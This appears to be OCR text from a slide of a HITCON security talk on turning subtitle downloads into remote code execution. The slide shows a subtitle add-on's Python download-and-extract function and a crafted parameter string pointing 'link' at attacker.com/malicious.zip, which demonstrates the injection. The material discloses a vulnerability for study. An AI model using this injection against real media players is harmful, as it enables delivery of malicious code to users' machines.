 def Download(id,url,format,stack=False):
...
subtitle = os.path.join(__temp__, "%s.%s" %(str(uuid.uuid4()), format))
try:
result = OSDBServer().download(id, subtitle)
except:
log( __name__, "failed to connect to service for subtitle download")
if not result:
...
zip = os.path.join( __temp__, "OpenSubtitles.zip")
f = urllib.urlopen(url)
with open(zip, "wb") as subFile:
subFile.write(f.read())
subFile.close()
xbmc.sleep(500)
xbmc.executebuiltin(('XBMC.Extract("%s","%s")' % (zip,__temp__,)).encode('utf-8'), True)
Download(id, url, format)
filename=subtitles_file_name.srt&link=http://attacker.com/malicious.zip&ID= -123
MISSION CODE
HITCON XIII
Downloa
Day2 R1 11:10-12:00
Pwned in Translation -
from Subtitles to RCE
Omri Herscovici、Omer Gull